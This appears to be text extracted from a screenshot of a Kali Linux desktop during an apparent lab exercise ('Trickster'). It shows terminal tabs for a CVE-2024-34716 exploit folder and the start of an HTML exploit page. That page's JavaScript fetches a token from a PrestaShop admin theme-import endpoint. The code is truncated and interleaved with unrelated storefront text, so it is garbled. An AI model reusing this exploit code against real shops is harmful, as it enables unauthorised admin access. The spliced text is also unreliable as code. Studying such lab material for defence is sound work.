 kali@kali: ~/Desktop/Trickster × kali@kali: ~/Desktop/Trickster/CVE-2024-34716-main × kali@kali: ~/Desktop/Trickster/CVE-2024-34716-main ×
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<!DOCTYPE html>
<html lang="en">
Contact us Sign in Cart
<head>
<meta charset="UTF-8">
<meta viewport="width=device-width, initial-scale=1.0">
CLOTHES ACCESSORIES ART Search our catalog
<title>Exploit</title>
</head>
<body>
<script>
async function fetchTokenFromHTML() {
const url = 'http://prestashop:8000/admin-dev/index.php/improve/design/themes/import';
try {
const response = await fetch(url, {
SAMPLE 2
method: 'GET',
EXCEPTEUR OCCAECAT